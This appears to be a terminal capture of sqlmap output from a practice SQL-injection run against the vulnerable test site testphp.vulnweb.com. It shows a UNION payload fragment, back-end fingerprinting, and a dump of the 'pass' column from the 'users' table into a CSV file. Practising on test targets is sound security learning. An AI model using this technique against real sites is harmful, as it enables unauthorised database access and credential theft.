 asmi@vbox: ~
File Actions Edit View Help
7671),NULL,NULL-- -
---
[13:16:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[13:16:25] [INFO] fetching entries of column(s) 'pass' for table 'users' in d
atabase 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[13:16:26] [INFO] table 'acuart.users' dumped to CSV file '/home/asmi/.local/
share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[13:16:26] [INFO] fetched data logged to text files under '/home/asmi/.local/
share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 13:16:26 /2025-02-16/
┌──(asmi㉿vbox)-[~]
└─$